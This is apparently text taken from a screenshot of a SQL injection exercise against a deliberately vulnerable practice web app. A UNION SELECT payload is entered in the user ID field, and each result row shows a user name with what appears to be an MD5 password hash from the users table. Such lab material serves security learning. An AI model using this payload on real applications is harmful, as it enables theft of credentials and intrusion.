 User ID: 1 Submit
ID: 1 union select user,password from users #
First name: admin
Surname: admin
ID: 1 union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99